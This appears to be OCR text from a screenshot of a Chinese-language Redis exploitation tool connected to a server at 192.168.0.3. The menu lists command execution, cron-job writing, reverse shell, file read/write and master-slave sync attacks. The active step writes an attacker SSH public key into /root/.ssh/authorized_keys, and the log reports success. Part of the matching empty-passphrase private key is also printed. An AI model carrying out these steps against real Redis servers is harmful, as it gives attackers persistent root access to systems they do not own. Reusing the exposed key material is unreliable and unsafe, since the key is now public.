 Redis - 192.168.0.3 - 常规连接
功能选择
痕迹清理
主从设置
服务器地址:
端口: 21000 延时(s): 10 主从同步
命令执行 Linux
计划任务 写入 SSH 公钥(so无损) 反弹 Shell 文件读写(so无损) 文件管理
路径 需配合扩展版本的so无损写入,不会覆盖其原有配置.
/root/.ssh/authorized_keys
公钥
ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQDk4MhTlzMjBPTrN199hfxwFywjuqwv0d7PTjrC7Al8q0C/LIyZvVnqGmcTNKTeer9ch9ST2SmPGBni7EuvPEzAXB
9z4deDRy1d8Fn8sDqC2HJ/xiwKNWjmmCxmbngUHrXBSAC8dGYrS3yZvdvKY6IUpesEnDh7duepf1Y3l7lEwSjK469zD07RhnhbAAIYbBgV5PY9F1N7AjzQb
XpSRcw5FykbDMKKr0aulE4G6y0EqH9X3ToXPKWJNrg7WMyY6+HM0IXAfHp8RCm3pR2y973jH7ATuWVJWsCl311SHd2ozKLopvTpOfJJp35qQir967KKK
UPAirTQD8SaAXMZFi+7 root@localhost.localdomain
私钥(空密码)
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA5ODIU5czIwT06zdffYX8cBcsI7qsL9Hez046wuwJfKtAvyyMmb1Z
6hpnEzSk3nq/XIfUk9kpjxgZ4uxLrzxMwFwfc+HXg0ctXfBZ/LA6gthyf8YsCjVo5pgsZm
54FB61wUgAvHRmK0t8mb3bymOiFKXrBJw4e3bnqX9WN5e5RMEoyuOvcw9O0YZ4WwACGGwY
FeT2PRdTewI80G16UkXMORcpGwzCiq9GrpROBustBKh/V906FzyliTa4O1jMmOvhzNCFwH
x6fEQpt6Udsve94x+wE7llSVrApd9dUh3dqMyi6Kb06TnySad+akIq/euyiilDwIq00A/E
写入
日志输出
[*] 2024-08-11 13:52:11 - 正在连接...
[*] 2024-08-11 13:52:12 - 当前系统: Linux 3.10.0-1160.114.2.el7.x86_64 x86_64
[*] 2024-08-11 13:52:12 - 当前系统位数: 64
[*] 2024-08-11 13:52:12 - 当前 Redis 版本: 5.0.0
[*] 2024-08-11 13:52:12 - 4.x >= Version <= 5.0.5 可使用主从同步请注意查看版本信息
[*] 2024-08-11 13:52:12 - 连接成功!
[*] 2024-08-11 13:52:15 - Content written to file successfully.